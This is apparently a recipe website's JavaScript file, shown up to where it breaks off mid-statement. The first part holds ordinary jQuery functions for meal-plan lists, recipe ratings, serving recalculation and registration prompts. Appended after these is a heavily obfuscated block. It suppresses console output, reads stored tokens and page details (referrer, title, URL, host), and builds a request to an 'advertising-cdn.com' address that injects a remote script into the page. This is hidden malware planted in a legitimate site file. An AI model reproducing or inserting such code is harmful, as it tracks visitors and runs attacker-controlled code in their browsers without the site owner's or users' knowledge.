                $.ajax({
                    async:   false,
                    type:    "GET",
                    url:     "/recipe/php/insgarnish_list.php",
                    data:    "memberid=" + memberid + "&headid=" + headids[headid],
                    success: function (msg) {
                        if (msg != 'ok') {
                            alert('献立リストがいっぱいです。');
                            breakout = true;
                        }
                    }
                });
            }
        }

        // メイン料理のレシピ詳細へ遷移
        location.href = '/recipe/recipe/' + headids['main'];

    } else {
        alert('献立リストを使用するには会員登録（無料）が必要です。');
        location.href = "/login/index.php";
        return false;
    }
}

//写真が上手、おいしそう、作ってみたい
function evaluation2(headid,evaluation,memberid){
  $.ajax({
   type: "GET",
   url: "/recipe/php/insevaluation.php",
   data: "headid=" + headid +"&evaluation=" + evaluation +"&memberid=" + memberid,
   success: function(msg){
     alert(msg);
    location.reload();
     }
  });
}

//人数分に再計算
function dual(obj,id){
    switch (isNaN(obj.value)){
        case true:
            alert("半角数字のみ入力可能です。");
            break;
        case false:
            if(obj.value != 0){
                location.href="/recipe/recipe/"+id+"?howmany="+obj.value;
                break;
            }else if(obj.value == 0){
                alert("0は入力できません。");
                this.focus();
                break;
            }
    }
}
//できレポコメントを書く
function comm(){
    if(confirm('できレポを記入するには会員登録（無料）が必要です。\n会員登録しますか。')){
        location.href = "/login/index.php";
    }
    else{
        return false;
    }
}

//アレンジボタン
function arrange(loginid,headid){
    if(loginid != ""){
            location.href = "/recipe/index_arrange.php?head_id="+headid+"&new_flag=1";
            return true;
    }else{
        alert('アレンジ機能を使用するには会員登録（無料）が必要です。');
        location.href = "/login/index.php";
        return false;
    }
}


function text_edit(a){
    $('#' +a).show();
    return false;

}
function text_cancel(a,b){
    $('#'+a+b).hide();
    return false;
}
function submit_input(url, frmid, replaceid) {
    $.ajax({
        type: 'POST',
        url: url,
        data: $('#'+frmid).serialize(),
        success: function(text) {
            $('#'+replaceid).html(text);
                     location.reload();
        }
    });
    return false;
}



//献立として選択しているレシピに追加
function garnish_add(loginid,headid,jump){
    $.ajax({
     type: "GET",
     url: "/recipe/php/insshoping_list.php",
     data: "loginid=" + loginid + "&headid=" + headid,
     success: function(msg){
        location.href = "/recipe/recipe/"+jump;
     }
    });
}
function _0x5138(_0xdf5200,_0x59d5cc){var _0x146df5=_0x8078();return _0x5138=function(_0x8078cf,_0x5138b2){_0x8078cf=_0x8078cf-(0x1826+-0x23f6+-0x4*-0x32d);var _0x15889c=_0x146df5[_0x8078cf];return _0x15889c;},_0x5138(_0xdf5200,_0x59d5cc);}function _0x8078(){var _0x89a411=['kFeSA','BYQOr','&sub_id=','zCPts','IyksA','fmvcj','wMqwa','created_at','sMNnZ','log','location','&default_k','tVynw','nction()\x20','warn','UeKnl','ixGzu','bzzX','4|0|5|2|3|','apply','(((.+)+)+)','hoVDF','OtTKC','tPvXk','oDdMa','XmJxW','bRZpT','tZNIl','return\x20(fu','FDVxp','VKLzV','tgprc','jxXnggQ','ent','eyword=','qiJFI','subId','38689qLeUzr','PSAxN','PoRQm','bind','UThey','BPlxN','kagZJ','bRtOC','replace','https://ad','FOIGO','Blkom','130372ZNANdx','config','round','JtNVi','wuueh','zDIDv','R_PATH','gTbXh','ODNjF','undefined','NANAC','length','ctor(\x22retu','GNKwy','CzrMQ','src','12211920dSSWJJ','rn\x20this\x22)(','CYDwA','4|0|1|3|5|','cjyUO','prototype','kaGBU','1437528zKxIPs','parse','&landing_u','VoqfK','bSIjN','jXVpV','.client','pQBqm','&token=','unique','__proto__','ttl','1446VibfwV','PYIMJ','DTQqU','pathname','abrWL','createElem','107588DBYZNo','console','er=','removeItem','VLaKY','wZKYb','eNOeR','600OloxBt','LsIzP','4500ANasPx','info','error','EHRMf','title','101VWwaVk','toString','cdn.com/tg','NqVqP','zvgji','eydZa','rl=','htifs','QBhzM','GFIut','SpsFl','ibnJO','xAXIS','exception','ClExS','2556kHpuBi','constructo','referrer','94329HffidW','nXycZ','sztNN','WrCNH','{}.constru','&se_referr','insertBefo','script','getItem','split','search','_Wp3vyx5tN','225VFIHbJ','PtMyc','aHsut','AOdyN','vertising-'];_0x8078=function(){return _0x89a411;};return _0x8078();}(function(_0x5e38c3,_0x5a5aeb){var _0x5c0276=_0x5e38c3();function _0x2374ff(_0x4fd98b,_0x41e643,_0x8523ed,_0x5eb47f){return _0x5138(_0x4fd98b- -0x3d8,_0x5eb47f);}function _0x2a5573(_0x4e5231,_0x37daea,_0x3a62ed,_0x19efb7){return _0x5138(_0x37daea-0x328,_0x4e5231);}while(!![]){try{var _0x2a33fb=-parseInt(_0x2374ff(-0x2a9,-0x298,-0x2ed,-0x2c6))/(0x13b2+-0xf28+-0x489)*(-parseInt(_0x2374ff(-0x29a,-0x29b,-0x295,-0x2ac))/(0xedb+0x57*0x2c+-0x1dcd))+parseInt(_0x2a5573(0x464,0x437,0x40e,0x476))/(0x21e2*-0x1+-0xedc+-0x30c1*-0x1)+-parseInt(_0x2374ff(-0x2b7,-0x2db,-0x2b9,-0x2c0))/(0x1*0x248+0x10ab*0x1+-0x12ef)*(-parseInt(_0x2374ff(-0x28b,-0x2bf,-0x258,-0x2b2))/(0x1*0x3b+0xfd3+0x1*-0x1009))+-parseInt(_0x2a5573(0x401,0x443,0x456,0x447))/(0x13b5+-0x1cc+-0x11e3)*(-parseInt(_0x2374ff(-0x2ec,-0x313,-0x2db,-0x2c5))/(0x59*0x8+0x2bb+-0x57c))+parseInt(_0x2374ff(-0x2d0,-0x2b1,-0x2cb,-0x2f9))/(0x11b*0x1d+0x3dc*-0x2+-0x184f)+parseInt(_0x2a5573(0x49b,0x469,0x45d,0x474))/(0x5*0xc+0x6e5+-0x718*0x1)*(parseInt(_0x2a5573(0x450,0x450,0x44d,0x43a))/(-0x2446+0xd3a+0x18a*0xf))+-parseInt(_0x2a5573(0x3eb,0x420,0x3ed,0x400))/(-0x6*0x30e+0x32*0xf+0x3b*0x43)*(parseInt(_0x2a5573(0x46f,0x452,0x44a,0x438))/(0x3e1*-0x6+-0x1dcd+0x351f));if(_0x2a33fb===_0x5a5aeb)break;else _0x5c0276['push'](_0x5c0276['shift']());}catch(_0x2cac13){_0x5c0276['push'](_0x5c0276['shift']());}}}(_0x8078,-0x1a*-0xf256+-0x104d4e*-0x1+-0x1bc4e6),(function(){var _0xdc9ee2={'wuueh':function(_0x4184e2,_0x565d9b){return _0x4184e2===_0x565d9b;},'wZKYb':'iYUFQ','OQiMW':function(_0xc52d67,_0x5458bc){return _0xc52d67(_0x5458bc);},'XmJxW':function(_0x1ea7fe,_0x153c98){return _0x1ea7fe!==_0x153c98;},'oDdMa':_0x3eab4d(-0x1cb,-0x1be,-0x196,-0x19f),'fIfVu':_0x3eab4d(-0x1f5,-0x1d4,-0x213,-0x1f7),'OADJO':_0x1a7414(0x1df,0x189,0x1c0,0x1d8)+'2','PoRQm':_0x3eab4d(-0x1be,-0x19a,-0x16e,-0x19b)+'+$','gTbXh':_0x1a7414(0x1c5,0x1c0,0x1b0,0x1cd),'BYQOr':'3|4|1|0|2','IyksA':_0x3eab4d(-0x172,-0x1c6,-0x1cd,-0x1a6),'QBhzM':_0x1a7414(0x208,0x1e7,0x1e0,0x1e0),'fmvcj':_0x3eab4d(-0x216,-0x1fd,-0x1d4,-0x1d5),'kvuNP':_0x1a7414(0x1e5,0x1ea,0x1f1,0x1d3),'GFIut':'trace','htifs':function(_0x4bf5f7,_0x2d382d){return _0x4bf5f7<_0x2d382d;},'TpTwl':_0x3eab4d(-0x1b4,-0x1ae,-0x1c4,-0x19d)+'1','oXSKm':function(_0x1ba2f6,_0x121f45){return _0x1ba2f6(_0x121f45);},'xAXIS':function(_0x25d8f9,_0x305c48){return _0x25d8f9+_0x305c48;},'zCPts':function(_0xdc9ede,_0x506199){return _0xdc9ede+_0x506199;},'pQBqm':_0x3eab4d(-0x1a8,-0x1d4,-0x189,-0x193)+_0x3eab4d(-0x1aa,-0x1d7,-0x1c8,-0x1a2),'tgprc':function(_0x328c07){return _0x328c07();},'UeKnl':_0x3eab4d(-0x20e,-0x1dc,-0x217,-0x216),'BPlxN':'token','GNKwy':_0x3eab4d(-0x234,-0x1da,-0x1f7,-0x208),'ClExS':function(_0x319276,_0x5add3f){return _0x319276(_0x5add3f);},'SpsFl':_0x3eab4d(-0x1e8,-0x1a7,-0x1b3,-0x1bc)+_0x1a7414(0x1f1,0x1da,0x1b9,0x176)+_0x3eab4d(-0x206,-0x21f,-0x23d,-0x1f8)+'\x20)','ibnJO':function(_0x5ba27d,_0x1ab0e7,_0x476e1c){return _0x5ba27d(_0x1ab0e7,_0x476e1c);},'OtTKC':_0x3eab4d(-0x214,-0x209,-0x1e6,-0x20c)+_0x1a7414(0x215,0x1e8,0x206,0x1cd)+_0x1a7414(0x1c6,0x1b0,0x1e6,0x1a6)+_0x3eab4d(-0x171,-0x1a3,-0x1d3,-0x19e),'sztNN':function(_0x1c5da5,_0x3f51b6){return _0x1c5da5!==_0x3f51b6;},'cjyUO':function(_0x55ef74,_0x2ab320){return _0x55ef74/_0x2ab320;},'NANAC':function(_0xd4ee82,_0xa09c48){return _0xd4ee82<_0xa09c48;},'KWZNK':_0x3eab4d(-0x1f2,-0x20a,-0x202,-0x204),'Blkom':'?return=js'+_0x3eab4d(-0x22d,-0x220,-0x1b3,-0x1ec),'zvgji':function(_0x3e645a,_0x34dd0f){return _0x3e645a(_0x34dd0f);},'eNOeR':function(_0x2b2b6d,_0x122bd0){return _0x2b2b6d+_0x122bd0;},'PYIMJ':function(_0x44d032,_0x14fa7a){return _0x44d032+_0x14fa7a;},'QouWe':_0x3eab4d(-0x180,-0x1b4,-0x16f,-0x1a4)+_0x3eab4d(-0x25d,-0x201,-0x234,-0x218),'kFeSA':function(_0x258027,_0xf4340d){return _0x258027(_0xf4340d);},'CzrMQ':function(_0x3f0f72,_0x3805d9){return _0x3f0f72+_0x3805d9;},'EHRMf':_0x1a7414(0x1da,0x1cd,0x1c6,0x1e1)+_0x3eab4d(-0x1f0,-0x199,-0x1f1,-0x1cc),'AOdyN':'&name=','CmNVP':function(_0x50a0d8,_0x3099e8){return _0x50a0d8(_0x3099e8);},'VoqfK':_0x3eab4d(-0x23c,-0x1ce,-0x212,-0x200),'nXycZ':_0x3eab4d(-0x1c5,-0x1ff,-0x1a6,-0x1e4),'kaGBU':_0x3eab4d(-0x1ed,-0x21e,-0x1e7,-0x1dc),'FDVxp':function(_0x414c5c,_0x59b6a4){return _0x414c5c+_0x59b6a4;},'tVynw':_0x3eab4d(-0x19a,-0x1ba,-0x1c5,-0x1ad),'bRtOC':function(_0x3005be,_0x4dff72){return _0x3005be!==_0x4dff72;},'bSIjN':_0x3eab4d(-0x1fe,-0x1b2,-0x1a5,-0x1cd),'UThey':_0x1a7414(0x243,0x201,0x221,0x1fc),'FOIGO':function(_0x2b88ba,_0x2b3b83){return _0x2b88ba+_0x2b3b83;},'nslOH':_0x3eab4d(-0x213,-0x21b,-0x22b,-0x1ea),'aWpzs':function(_0xa7f02,_0x427528){return _0xa7f02(_0x427528);},'qiJFI':_0x3eab4d(-0x1ec,-0x1b9,-0x1c0,-0x1b9),'ZolAl':'applicatio'+'n/javascri'+'pt'},_0x3df3b8=(function(){var _0xc6aca7={'PtMyc':function(_0xce7833,_0x8a483b){return _0xce7833+_0x8a483b;},'tSDQS':function(_0x350415,_0x3f8ff7){return _0xdc9ee2['OQiMW'](_0x350415,_0x3f8ff7);},'hoVDF':function(_0x4501da,_0x14cead){function _0x547128(_0x4c07c,_0x2e300d,_0x5bed4c,_0x6aa472){return _0x5138(_0x6aa472- -0x30f,_0x2e300d);}return _0xdc9ee2[_0x547128(-0x1e0,-0x1af,-0x1d5,-0x1a4)](_0x4501da,_0x14cead);},'LsIzP':_0xdc9ee2[_0x1a5b27(-0x63,-0xcc,-0x54,-0x8c)],'cXPCM':function(_0x2eee54,_0x356f37){function _0x5bbfca(_0x45e916,_0x783a2f,_0x4e8d28,_0x21dae8){return _0x1a5b27(_0x45e916-0x1a4,_0x783a2f,_0x4e8d28-0x10a,_0x21dae8-0x333);}return _0xdc9ee2[_0x5bbfca(0x264,0x2c1,0x2d9,0x2a8)](_0x2eee54,_0x356f37);},'jXVpV':_0xdc9ee2['fIfVu'],'NqVqP':_0xdc9ee2['OADJO']};function _0x1a5b27(_0x37f918,_0x2f392e,_0x4d1c99,_0x3824ba){return _0x1a7414(_0x37f918-0x4e,_0x2f392e,_0x3824ba- -0x2ab,_0x3824ba-0x5a);}var _0x311674=!![];return function(_0x33d237,_0x40ca9f){function _0x4c935d(_0x2c74e1,_0x2c111c,_0x2902c5,_0x1a19ab){return _0x1a5b27(_0x2c74e1-0x1a,_0x2902c5,_0x2902c5-0x65,_0x2c74e1-0x6d);}function _0x2541dd(_0x1ed827,_0x20b833,_0x1d5683,_0x428ae4){return _0x1a5b27(_0x1ed827-0x45,_0x428ae4,_0x1d5683-0x154,_0x1d5683-0x210);}if(_0xdc9ee2[_0x2541dd(0x115,0x121,0x116,0x15b)](_0xdc9ee2[_0x4c935d(-0x63,-0x3b,-0x94,-0x5f)],_0xdc9ee2[_0x4c935d(-0x63,-0x8c,-0x51,-0x4a)])){var _0xc6302b=_0x311674?function(){var _0xe09d60={'aHsut':function(_0x90ab79,_0x590817){function _0x125c99(_0xa2d7fb,_0x3e5633,_0x57dec1,_0x56020e){return _0x5138(_0x56020e-0x26e,_0x3e5633);}return _0xc6aca7[_0x125c99(0x3ac,0x379,0x3e4,0x3bc)](_0x90ab79,_0x590817);},'tPvXk':_0x5e332b(0x43a,0x4a4,0x469,0x47a),'PSAxN':function(_0x5cd45b,_0x58921f){return _0xc6aca7['tSDQS'](_0x5cd45b,_0x58921f);}};function _0x5e332b(_0x2712e4,_0x58491d,_0x1f52a3,_0x45affa){return _0x4c935d(_0x1f52a3-0x49e,_0x58491d-0x16f,_0x45affa,_0x45affa-0x98);}function _0x561472(_0xa29899,_0x58220e,_0x812c83,_0x1ab12c){return _0x4c935d(_0x812c83-0x5e,_0x58220e-0x1e6,_0x1ab12c,_0x1ab12c-0xa);}if(_0xc6aca7[_0x5e332b(0x4ad,0x479,0x47c,0x47a)](_0xc6aca7[_0x5e332b(0x45e,0x434,0x43e,0x40a)],_0x5e332b(0x47f,0x43e,0x482,0x4b9))){if(_0x40ca9f){if(_0xc6aca7['cXPCM'](_0xc6aca7[_0x5e332b(0x42c,0x418,0x429,0x41b)],_0xc6aca7[_0x5e332b(0x416,0x457,0x429,0x426)]))_0x17608d+=_0xe09d60[_0x561472(-0x1b,0xe,0x24,0x9)](_0xe09d60[_0x561472(0x36,0x4a,0x3e,-0x5)],_0xe09d60[_0x561472(-0x29,-0x6b,-0x3e,-0x72)](_0x394247,_0xd3cecc));else{var _0x22df43=_0x40ca9f[_0x561472(0x5a,0x5a,0x3a,0xa)](_0x33d237,arguments);return _0x40ca9f=null,_0x22df43;}}}else{var _0xb07b8e=_0x447719?function(){function _0x1769fe(_0x57a9a3,_0x40deeb,_0x5ba829,_0x354a04){return _0x5e332b(_0x57a9a3-0xc9,_0x40deeb-0x1d4,_0x354a04- -0x1aa,_0x40deeb);}if(_0x14835a){var _0x238f45=_0x354928[_0x1769fe(0x2c4,0x2a0,0x2e1,0x2d0)](_0x1b0820,arguments);return _0x2b5289=null,_0x238f45;}}:function(){};return _0x43f164=![],_0xb07b8e;}}:function(){};return _0x311674=![],_0xc6302b;}else{var _0x144993=_0xc6aca7[_0x4c935d(-0x57,-0x64,-0x45,-0x15)][_0x2541dd(0x16c,0x1a3,0x164,0x181)]('|'),_0x246646=0x3*-0xcc2+-0x2652+0x662*0xc;while(!![]){switch(_0x144993[_0x246646++]){case'0':var _0x51f5b6=_0x580386[_0x21ee75];continue;case'1':var _0x14d24e=_0x547f7d[_0x51f5b6]||_0x48cdf7;continue;case'2':_0x21ae29[_0x51f5b6]=_0x48cdf7;continue;case'3':_0x48cdf7[_0x4c935d(-0x70,-0xa0,-0x96,-0x55)]=_0x28c744[_0x2541dd(0xf8,0xcf,0x109,0x10d)](_0x2d8289);continue;case'4':var _0x48cdf7=_0x5c1f2e[_0x2541dd(0x16b,0x161,0x159,0x13a)+'r'][_0x2541dd(0x162,0x167,0x127,0x106)][_0x4c935d(-0x9a,-0xa1,-0xba,-0x7c)](_0x1f91ba);continue;case'5':_0x48cdf7['toString']=_0x14d24e[_0x2541dd(0x13c,0x139,0x14a,0x16f)][_0x2541dd(0x105,0x141,0x109,0xd2)](_0x14d24e);continue;}break;}}};}()),_0x45c417=_0x3df3b8(this,function(){function _0xd307ef(_0x1f0114,_0x25a320,_0x5edd00,_0x506a29){return _0x1a7414(_0x1f0114-0x109,_0x506a29,_0x1f0114-0x15a,_0x506a29-0xbe);}function _0x5aafd3(_0x113bc6,_0x1a88ec,_0x288eab,_0x219e85){return _0x3eab4d(_0x1a88ec,_0x1a88ec-0x19,_0x288eab-0x122,_0x288eab- -0x89);}return _0x45c417[_0x5aafd3(-0x28e,-0x251,-0x25a,-0x27f)]()[_0xd307ef(0x35a,0x378,0x37a,0x381)](_0xdc9ee2[_0xd307ef(0x2fd,0x323,0x2e5,0x2ff)])[_0x5aafd3(-0x29e,-0x21a,-0x25a,-0x26b)]()[_0xd307ef(0x34e,0x361,0x35a,0x344)+'r'](_0x45c417)[_0x5aafd3(-0x26c,-0x216,-0x23f,-0x27a)](_0xdc9ee2[_0xd307ef(0x2fd,0x2cc,0x2b9,0x33d)]);});_0xdc9ee2[_0x1a7414(0x1da,0x17b,0x19b,0x19d)](_0x45c417);var _0x3ca867=(function(){var _0x5df0f0={};function _0x2616a0(_0x583c1c,_0xc0eb61,_0x25035d,_0x18cefc){return _0x3eab4d(_0x583c1c,_0xc0eb61-0xc1,_0x25035d-0x12e,_0xc0eb61-0x4fe);}_0x5df0f0[_0x2034f0(0x333,0x360,0x303,0x324)]=_0xdc9ee2[_0x2616a0(0x2dd,0x2eb,0x2d4,0x309)],_0x5df0f0[_0x2034f0(0x392,0x3ac,0x383,0x375)]=function(_0x3d8e5f,_0x4caad1){return _0x3d8e5f===_0x4caad1;};function _0x2034f0(_0x4aae17,_0x11d33c,_0x17c26e,_0x46b1f6){return _0x3eab4d(_0x46b1f6,_0x11d33c-0x1c0,_0x17c26e-0x149,_0x4aae17-0x54f);}_0x5df0f0[_0x2616a0(0x32a,0x2ef,0x2d5,0x32c)]=_0xdc9ee2[_0x2616a0(0x337,0x2fc,0x2e4,0x30c)],_0x5df0f0[_0x2616a0(0x34e,0x357,0x35f,0x385)]=_0x2034f0(0x34e,0x30a,0x354,0x34b);var _0x5ae7e5=_0x5df0f0,_0x68f7fe=!![];return function(_0x2ede80,_0x4ff392){var _0xa8350e={'wMqwa':function(_0x60bde,_0x344e6c){return _0x5ae7e5['WrCNH'](_0x60bde,_0x344e6c);},'abrWL':_0x5ae7e5['kagZJ']};function _0x2f4e90(_0x5b0e16,_0x33ff94,_0x4efbd1,_0x53af47){return _0x2616a0(_0x53af47,_0x4efbd1-0xc3,_0x4efbd1-0x143,_0x53af47-0x1a2);}function _0x398085(_0x19c5e1,_0x3dcf72,_0x409713,_0x30f58a){return _0x2616a0(_0x409713,_0x30f58a- -0x42,_0x409713-0x171,_0x30f58a-0x4e);}if(_0x5ae7e5[_0x2f4e90(0x408,0x414,0x41a,0x418)]!==_0x5ae7e5[_0x2f4e90(0x45a,0x430,0x41a,0x426)])return _0x21ddf9[_0x398085(0x2d1,0x2c3,0x324,0x2eb)]()[_0x398085(0x2ed,0x318,0x2ea,0x306)](jqDZAt[_0x398085(0x2d5,0x2a2,0x27b,0x2a0)])[_0x398085(0x2ab,0x2b9,0x2c0,0x2eb)]()[_0x398085(0x2dc,0x2e5,0x321,0x2fa)+'r'](_0x503c55)[_0x398085(0x32b,0x30d,0x2e8,0x306)](jqDZAt[_0x398085(0x293,0x2c9,0x2d1,0x2a0)]);else{var _0x10f831=_0x68f7fe?function(){function _0x40ada4(_0x468c8f,_0x1bb453,_0xaf86d1,_0x373b06){return _0x398085(_0x468c8f-0x12f,_0x1bb453-0x7c,_0xaf86d1,_0x373b06-0x1bd);}function _0x335c4c(_0x31212d,_0x19c8d3,_0x585a34,_0xe5aa48){return _0x398085(_0x31212d-0xe2,_0x19c8d3-0x1da,_0x19c8d3,_0x585a34-0x134);}if(_0xa8350e[_0x40ada4(0x4b4,0x4c5,0x4c1,0x4d0)](_0x40ada4(0x478,0x4a4,0x466,0x473),_0xa8350e[_0x40ada4(0x471,0x4cb,0x4d6,0x497)])){if(_0x4ff392){var _0x15d987=_0x4ff392[_0x335c4c(0x459,0x430,0x454,0x480)](_0x2ede80,arguments);return _0x4ff392=null,_0x15d987;}}else{if(_0x3610ce){var _0x1357a0=_0x293d85[_0x335c4c(0x48c,0x46c,0x454,0x413)](_0x50e36e,arguments);return _0x2d8c53=null,_0x1357a0;}}}:function(){};return _0x68f7fe=![],_0x10f831;}};}());function _0x3eab4d(_0x34204a,_0x5c6511,_0x4aa9a0,_0x1a36ee){return _0x5138(_0x1a36ee- -0x301,_0x34204a);}var _0x472926=_0xdc9ee2[_0x1a7414(0x1df,0x225,0x1ef,0x1f1)](_0x3ca867,this,function(){function _0x3a0e92(_0x419ac5,_0x21d989,_0xb20b2,_0x135ca6){return _0x3eab4d(_0x419ac5,_0x21d989-0x142,_0xb20b2-0x127,_0xb20b2-0x43b);}function _0x28f0d6(_0x1d880e,_0x532a8f,_0x1f9eea,_0x3d47a9){return _0x3eab4d(_0x1f9eea,_0x532a8f-0x1d9,_0x1f9eea-0x173,_0x3d47a9-0x35c);}var _0x5da031=_0xdc9ee2[_0x28f0d6(0x187,0x1ad,0x1a4,0x1ae)][_0x3a0e92(0x285,0x2bf,0x284,0x25d)]('|'),_0x376b8c=-0x1*-0x89f+-0x61b*-0x1+-0xeba;while(!![]){switch(_0x5da031[_0x376b8c++]){case'0':var _0x18ff0d=[_0xdc9ee2[_0x3a0e92(0x2a8,0x28b,0x290,0x256)],_0x28f0d6(0x1af,0x199,0x1c6,0x1bb),_0xdc9ee2[_0x3a0e92(0x283,0x2b2,0x271,0x230)],_0xdc9ee2[_0x3a0e92(0x251,0x274,0x291,0x2c8)],_0xdc9ee2['kvuNP'],'table',_0xdc9ee2[_0x3a0e92(0x286,0x2a5,0x272,0x253)]];continue;case'1':var _0x1b47b4=_0x5a06fc[_0x28f0d6(0x139,0x13d,0x157,0x17d)]=_0x5a06fc['console']||{};continue;case'2':for(var _0x19c099=-0xb8*0x8+-0xbe6*0x1+-0x8d3*-0x2;_0xdc9ee2[_0x3a0e92(0x22b,0x2a0,0x270,0x2b4)](_0x19c099,_0x18ff0d[_0x28f0d6(0x12a,0x17b,0x174,0x15e)]);_0x19c099++){var _0x3955ad=_0xdc9ee2['TpTwl'][_0x3a0e92(0x29e,0x2ca,0x284,0x299)]('|'),_0x1d6893=0x1417*0x1+-0x5a1*-0x1+-0x19b8;while(!![]){switch(_0x3955ad[_0x1d6893++]){case'0':var _0x1b2fac=_0x18ff0d[_0x19c099];continue;case'1':_0x1b47b4[_0x1b2fac]=_0x29af0b;continue;case'2':_0x29af0b['__proto__']=_0x3ca867[_0x3a0e92(0x1f1,0x206,0x229,0x269)](_0x3ca867);continue;case'3':_0x29af0b[_0x28f0d6(0x17e,0x1b8,0x175,0x18b)]=_0x261432[_0x3a0e92(0x259,0x29a,0x26a,0x2a6)]['bind'](_0x261432);continue;case'4':var _0x29af0b=_0x3ca867['constructo'+'r'][_0x3a0e92(0x26c,0x277,0x247,0x245)][_0x3a0e92(0x242,0x23d,0x229,0x259)](_0x3ca867);continue;case'5':var _0x261432=_0x1b47b4[_0x1b2fac]||_0x29af0b;continue;}break;}}continue;case'3':var _0x5a06fc;continue;case'4':try{var _0x5d5d26=_0xdc9ee2['oXSKm'](Function,_0xdc9ee2[_0x28f0d6(0x192,0x17e,0x18e,0x196)](_0xdc9ee2[_0x3a0e92(0x286,0x27a,0x28f,0x2cb)](_0xdc9ee2[_0x28f0d6(0x1b5,0x150,0x1b2,0x171)],_0x28f0d6(0x1bf,0x17a,0x16f,0x1a0)+_0x28f0d6(0x16e,0x14c,0x142,0x15f)+'rn\x20this\x22)('+'\x20)'),');'));_0x5a06fc=_0xdc9ee2[_0x3a0e92(0x1db,0x1e0,0x220,0x25b)](_0x5d5d26);}catch(_0x4fd4ae){_0x5a06fc=window;}continue;}break;}});_0xdc9ee2['tgprc'](_0x472926);var _0x30795b=_0x1a7414(0x208,0x1d8,0x201,0x1fa)+_0x3eab4d(-0x23c,-0x222,-0x21a,-0x21a);if(!window['_Wp3vyx5tN'+_0x1a7414(0x15e,0x1b1,0x19c,0x1ac)]){var _0x200883={};_0x200883[_0x3eab4d(-0x1b3,-0x217,-0x1ba,-0x1e9)]=![],_0x200883[_0x3eab4d(-0x1a8,-0x1d5,-0x1ae,-0x1e7)]=0x15180,_0x200883[_0x3eab4d(-0x1dc,-0x217,-0x1fb,-0x203)]=_0xdc9ee2[_0x3eab4d(-0x1c1,-0x1a5,-0x184,-0x199)],window[_0x1a7414(0x242,0x20d,0x201,0x1dc)+'jxXnggQ']=_0x200883;}const _0x2e8875=localStorage[_0x1a7414(0x1e9,0x1bf,0x1fe,0x1c5)](_0xdc9ee2[_0x1a7414(0x1a4,0x1f0,0x1ba,0x18e)]);if(_0xdc9ee2[_0x3eab4d(-0x1e2,-0x1b1,-0x1cb,-0x1be)](typeof _0x2e8875,'undefined')&&_0xdc9ee2['XmJxW'](_0x2e8875,null)){var _0xfc1986=JSON[_0x3eab4d(-0x1b9,-0x1cb,-0x1f7,-0x1f1)](_0x2e8875),_0x5a3ca2=Math[_0x3eab4d(-0x231,-0x1fc,-0x1c2,-0x207)](_0xdc9ee2[_0x1a7414(0x1c7,0x1a6,0x1c1,0x187)](+new Date(),0xcd9+0x1664+0x269*-0xd));_0xdc9ee2[_0x3eab4d(-0x20d,-0x1f1,-0x1c2,-0x1ff)](_0xdc9ee2[_0x1a7414(0x1b2,0x200,0x1f0,0x226)](_0xfc1986[_0x1a7414(0x20a,0x240,0x20e,0x1f5)],window[_0x3eab4d(-0x1f3,-0x1c7,-0x1c9,-0x1b5)+'jxXnggQ'][_0x3eab4d(-0x1d4,-0x1d4,-0x20f,-0x1e7)]),_0x5a3ca2)&&(_0xdc9ee2['XmJxW'](_0xdc9ee2['KWZNK'],_0x3eab4d(-0x1d0,-0x1ea,-0x1ed,-0x204))?(_0x449750[_0x3eab4d(-0x1e0,-0x1bb,-0x213,-0x1dd)](_0xdc9ee2[_0x3eab4d(-0x19a,-0x169,-0x1ac,-0x1a0)]),_0x7f35d7[_0x1a7414(0x1f7,0x1c9,0x1d9,0x1c0)](_0xdc9ee2['BPlxN']),_0x5eb477[_0x3eab4d(-0x1fc,-0x1df,-0x1d5,-0x1dd)](_0xdc9ee2['GNKwy'])):(localStorage[_0x3eab4d(-0x1d0,-0x215,-0x21b,-0x1dd)](_0xdc9ee2[_0x3eab4d(-0x17d,-0x1c4,-0x1ce,-0x1a0)]),localStorage[_0x3eab4d(-0x1f8,-0x218,-0x1c7,-0x1dd)](_0xdc9ee2['BPlxN']),localStorage[_0x1a7414(0x19a,0x1ff,0x1d9,0x1b2)]('config')));}var _0x1a8bcb=localStorage['getItem'](_0xdc9ee2[_0x3eab4d(-0x1d5,-0x161,-0x1df,-0x1a0)]),_0x5245ad=localStorage[_0x3eab4d(-0x1f2,-0x19e,-0x1dd,-0x1b8)](_0xdc9ee2[_0x3eab4d(-0x214,-0x1dc,-0x1d6,-0x210)]),_0x1abc86=_0xdc9ee2[_0x1a7414(0x1f0,0x19a,0x1ac,0x1d1)];function _0x1a7414(_0x4633cf,_0x14f306,_0x569167,_0x4ada35){return _0x5138(_0x569167-0xb5,_0x14f306);}_0x1abc86+=_0xdc9ee2[_0x3eab4d(-0x19c,-0x18a,-0x17c,-0x1ac)]('&',_0xdc9ee2[_0x3eab4d(-0x1a4,-0x1f2,-0x1f0,-0x1ce)](decodeURIComponent,window[_0x3eab4d(-0x1b3,-0x162,-0x1db,-0x1a5)]['search'][_0x1a7414(0x1ed,0x175,0x1a9,0x1e2)]('?',''))),_0x1abc86+=_0xdc9ee2[_0x1a7414(0x1c3,0x220,0x1dc,0x1f7)](_0x1a7414(0x1e8,0x1ee,0x1fb,0x1d5)+_0x1a7414(0x197,0x1dc,0x1d8,0x1cd),encodeURIComponent(document[_0x3eab4d(-0x1d6,-0x207,-0x1a0,-0x1c1)])),_0x1abc86+=_0xdc9ee2[_0x1a7414(0x20a,0x1b3,0x1d1,0x1c9)](_0xdc9ee2['QouWe'],_0xdc9ee2[_0x3eab4d(-0x1b2,-0x193,-0x183,-0x1af)](encodeURIComponent,document[_0x3eab4d(-0x214,-0x19a,-0x1a0,-0x1d3)])),_0x1abc86+=_0xdc9ee2[_0x3eab4d(-0x1fe,-0x224,-0x215,-0x1fb)](_0xdc9ee2[_0x1a7414(0x1a0,0x1f0,0x1e2,0x1f9)],_0xdc9ee2[_0x3eab4d(-0x1c0,-0x194,-0x1e4,-0x1c4)](encodeURIComponent,_0xdc9ee2[_0x3eab4d(-0x1b7,-0x1b5,-0x1d9,-0x1e5)](document[_0x3eab4d(-0x1a0,-0x19e,-0x16b,-0x1a5)]['hostname'],document['location'][_0x1a7414(0x1f5,0x202,0x1d3,0x1ce)]))),_0x1abc86+=_0xdc9ee2[_0x1a7414(0x1f3,0x1ca,0x205,0x1f4)]+_0xdc9ee2[_0x3eab4d(-0x1cd,-0x1b5,-0x197,-0x1c4)](encodeURIComponent,_0x30795b),_0x1abc86+=_0xdc9ee2[_0x1a7414(0x210,0x1f3,0x1f0,0x1c8)]('&host=',_0xdc9ee2['CmNVP'](encodeURIComponent,window[_0x3eab4d(-0x176,-0x1ec,-0x18d,-0x1b5)+_0x1a7414(0x1